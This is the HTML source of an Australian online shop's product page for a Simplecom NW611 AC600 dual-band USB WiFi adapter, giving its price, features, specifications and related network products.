href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/computers/">Computers</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/computers/network-devices/">Network Devices</a><span class="breadcrumb-separator"> / </span>Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13090318" class="product type-product post-13090318 status-publish first instock product_cat-network-devices has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw611_1.jpg" data-thumb-alt="Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna" data-thumb-srcset=""  data-thumb-sizes="(max-width: 1px) 100vw, 1px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw611_1.jpg"><img width="1" height="1" src="https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw611_1.jpg" class="wp-post-image" alt="Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw611_1.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw611_1.jpg" data-large_image_width="0" data-large_image_height="0" decoding="async" data- title="Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="13.0000" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$3.25</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="13090318"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="13090318"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Saturday 31. January - Saturday 7. February</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_6979e6c5babac">Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna quantity</label>
	<input
		type="number"
				id="quantity_6979e6c5babac"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="13090318" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:13090318,&quot;item_id&quot;:13090318,&quot;item_name&quot;:&quot;Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna&quot;,&quot;sku&quot;:13090318,&quot;price&quot;:13,&quot;stocklevel&quot;:30,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computers&quot;,&quot;item_category2&quot;:&quot;Network Devices&quot;,&quot;id&quot;:13090318}" />
	</form>

	
<div class="product_meta">
		
	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/computers/network-devices/" rel="tag">Network Devices</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><b><img decoding="async" alt="Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna 1" src="http://www.simplecom.com.au/media/wysiwyg/NW611_main.jpg" title="Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna 2"></b></p>
<p><b>Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna</b></p>
<p>Simplecom NW611 Dual Band Wireless USB Adapter connects a Windows or Mac computer to next generation 802.11ac wireless. &nbsp;AC600 802.11ac wireless provides connectivity for the 2.4GHz band at speeds of 150Mbps or 5GHz band at speeds of 433Mbps. 5dBi adjustable High Gain antennas provide high performance and long distance connections for your wireless network, offering a better performance on online gaming, HD video streaming, and VoIP phone. It ensures a strong and stable wireless connection and allows you to enjoy the wireless freedom around your home.</p>
<p><b>Features</b></p>
<ul>
<li>Upgrades PC or Mac to the latest 802.11ac Wi-Fi technology with 5GHz support</li>
<li>Dual Band connections, supports up to 433Mbps on 5GHz network and 150Mbps on 2.4GHz</li>
<li>5dBi high gain antenna provide high performance and long distance connection for your wireless network</li>
<li>Ideal for online gaming and HD video streaming</li>
<li>USB 2.0 Interface, easy to install and configure with the setup CD and Utility</li>
<li>Supports Windows XP/Vista/7/8/8.1/10 (32/64-bit), Mac OSX 10.4-10.11, Linux</li>
</ul>
<p><b>Specifications</b></p>
<ul>
<li>Interface: USB 2.0</li>
<li>Wireless Protocol: IEEE 802.11ac, backward compatible with 802.11b/g/n</li>
<li>Wireless Security: WEP 64/128-bit, WPA, WPA2, 802.1x</li>
<li>Wireless Rate: 150Mbps@2.4G, 433Mbps@5G</li>
<li>Antenna Type: 1* 5dBi detachable high gain antenna</li>
<li>System Requirements: Windows XP/Vista/7/8/8.1/10, Mac OS 10.4-10.11, Linux</li>
<li>Operating Temperature: 0 &ndash; 40&deg;C</li>
<li>Operating Humidity: 10% &#8211; 90% non-condensing</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.1000 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-13090570 status-publish first instock product_cat-network-devices has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/simplecom-nw621-ac1200-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1" height="1" src="https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw621_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Simplecom NW621 AC1200 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna" decoding="async" /><h2 class="woocommerce-loop-product__title">Simplecom NW621 AC1200 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13090570"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Saturday 31. January - Saturday 7. February</div></a><a href="/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/?add-to-cart=13090570" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13090570" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13090570" data-product_sku="" aria-label="Add to cart: &ldquo;Simplecom NW621 AC1200 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna&rdquo;" rel="nofollow" data-success_message="&ldquo;Simplecom NW621 AC1200 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13090570" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13090570,&quot;item_id&quot;:13090570,&quot;item_name&quot;:&quot;Simplecom NW621 AC1200 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna&quot;,&quot;sku&quot;:13090570,&quot;price&quot;:18,&quot;stocklevel&quot;:30,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computers&quot;,&quot;item_category2&quot;:&quot;Network Devices&quot;,&quot;id&quot;:13090570,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/simplecom-nw621-ac1200-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13090416 status-publish instock product_cat-network-devices has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/simplecom-nw601-ac600-mini-wifi-dual-band-wireless-usb-adapter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="1" height="1" src="https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw611_1_3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Simplecom NW601 AC600 Mini WiFi Dual Band Wireless USB Adapter" decoding="async" /><h2 class="woocommerce-loop-product__title">Simplecom NW601 AC600 Mini WiFi Dual Band Wireless USB Adapter</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13090416"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.40</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Saturday 31. January - Saturday 7. February</div></a><a href="/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/?add-to-cart=13090416" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13090416" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13090416" data-product_sku="" aria-label="Add to cart: &ldquo;Simplecom NW601 AC600 Mini WiFi Dual Band Wireless USB Adapter&rdquo;" rel="nofollow" data-success_message="&ldquo;Simplecom NW601 AC600 Mini WiFi Dual Band Wireless USB Adapter&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13090416" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13090416,&quot;item_id&quot;:13090416,&quot;item_name&quot;:&quot;Simplecom NW601 AC600 Mini WiFi Dual Band Wireless USB Adapter&quot;,&quot;sku&quot;:13090416,&quot;price&quot;:11.4000000000000003552713678800500929355621337890625,&quot;stocklevel&quot;:185,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computers&quot;,&quot;item_category2&quot;:&quot;Network Devices&quot;,&quot;id&quot;:13090416,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/simplecom-nw601-ac600-mini-wifi-dual-band-wireless-usb-adapter\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13090028 status-publish instock product_cat-network-devices has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/simplecom-nb407-usb-bluetooth-4-0-widcomm-adapter-wireless-dongle-with-a2dp-edr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="1" height="1" src="https://www.drtechlove.com.au/wp-content/uploads/2021/02/nb407_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Simplecom NB407 USB Bluetooth 4.0 Widcomm Adapter Wireless Dongle with A2DP EDR" decoding="async" /><h2 class="woocommerce-loop-product__title">Simplecom NB407 USB Bluetooth 4.0 Widcomm Adapter Wireless Dongle with A2DP EDR</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13090028"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Saturday 31. January - Saturday 7. February</div></a><a href="/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/?add-to-cart=13090028" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13090028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13090028" data-product_sku="" aria-label="Add to cart: &ldquo;Simplecom NB407 USB Bluetooth 4.0 Widcomm Adapter Wireless Dongle with A2DP EDR&rdquo;" rel="nofollow" data-success_message="&ldquo;Simplecom NB407 USB Bluetooth 4.0 Widcomm Adapter Wireless Dongle with A2DP EDR&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13090028" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13090028,&quot;item_id&quot;:13090028,&quot;item_name&quot;:&quot;Simplecom NB407 USB Bluetooth 4.0 Widcomm Adapter Wireless Dongle with A2DP EDR&quot;,&quot;sku&quot;:13090028,&quot;price&quot;:6,&quot;stocklevel&quot;:30,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computers&quot;,&quot;item_category2&quot;:&quot;Network Devices&quot;,&quot;id&quot;:13090028,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/simplecom-nb407-usb-bluetooth-4-0-widcomm-adapter-wireless-dongle-with-a2dp-edr\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13264191 status-publish last instock product_cat-network-devices has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/sm01-ir-app-control-ir-control-smart-wifi-wireless-socket-us-plug-supports-alexa-voice-control/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1272033-2-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SM01-IR APP Control IR Control Smart WiFi Wireless Socket US Plug Supports Alexa Voice Control" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1272033-2-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1272033-2-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1272033-2-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1272033-2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1272033-2.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">SM01-IR APP Control IR Control Smart WiFi Wireless Socket US Plug Supports Alexa Voice Control</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13264191"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.70</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Saturday 31. January - Saturday 7. February</div></a><a href="/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/?add-to-cart=13264191" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13264191" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13264191" data-product_sku="C122-1272033" aria-label="Add to cart: &ldquo;SM01-IR APP Control IR Control Smart WiFi Wireless Socket US Plug Supports Alexa Voice Control&rdquo;" rel="nofollow" data-success_message="&ldquo;SM01-IR APP Control IR Control Smart WiFi Wireless Socket US Plug Supports Alexa Voice Control&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13264191" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13264191,&quot;item_id&quot;:13264191,&quot;item_name&quot;:&quot;SM01-IR APP Control IR Control Smart WiFi Wireless Socket US Plug Supports Alexa Voice Control&quot;,&quot;sku&quot;:&quot;C122-1272033&quot;,&quot;price&quot;:31.699999999999999289457264239899814128875732421875,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computers&quot;,&quot;item_category2&quot;:&quot;Network Devices&quot;,&quot;id&quot;:13264191,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/sm01-ir-app-control-ir-control-smart-wifi-wireless-socket-us-plug-supports-alexa-voice-control\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/simplecom-nw392-usb-wireless-n-wifi-adapter-802-11n-300mbps-5dbi-antenna/" rel="prev">
					<img loading="lazy" width="1" height="1" src="https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw392_2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Simplecom NW392 USB Wireless N WiFi Adapter 802.11n 300Mbps 5dBi Antenna" />					<span class="storefront-product-pagination__title">Simplecom NW392 USB Wireless N WiFi Adapter 802.11n 300Mbps 5dBi Antenna</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/simplecom-nw382-mini-wireless-n-usb-wifi-adapter-802-11n-300mbps/" rel="next">
					<img loading="lazy" width="1" height="1" src="https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw382_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Simplecom NW382 Mini Wireless N USB WiFi Adapter 802.11n 300Mbps " />					<span class="storefront-product-pagination__title">Simplecom NW382 Mini Wireless N USB WiFi Adapter 802.11n 300Mbps</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13090318" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6979e6c5d5b39">Search</label><input type="search" name="s" id="6979e6c5d5b39" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="1" height="1" src="https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw611_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="13090318"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>13.00</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/?add-to-cart=13090318" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

